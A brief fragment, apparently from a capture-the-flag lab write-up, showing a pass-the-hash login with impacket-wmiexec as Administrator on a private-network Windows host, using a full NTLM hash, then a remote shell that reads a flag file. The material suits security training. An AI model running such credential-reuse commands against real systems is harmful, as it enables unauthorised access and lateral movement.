 └─# impacket-wmiexec Administrator@192.168.111.26 -hashes ':a40db3117439501fca69a18dae1afb86'
Impacket v0.11.0 - Copyright 2023 Fortra

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
bajordas\administrator

C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is B401-C714

 Directory of C:\

05/11/2022  10:00 AM                19 flag.txt
04/25/2022  04:49 PM    <DIR>          PerfLogs
07/26/2022  09:35 PM    <DIR>          Program Files
07/16/2016  05:23 AM    <DIR>          Program Files (x86)
04/25/2022  02:22 PM    <DIR>          Users
11/06/2023  12:48 AM    <DIR>          Windows
               1 File(s)             19 bytes
               5 Dir(s)  39,139,880,960 bytes free

C:\>type flag.txt
flag{PwnadosComPao}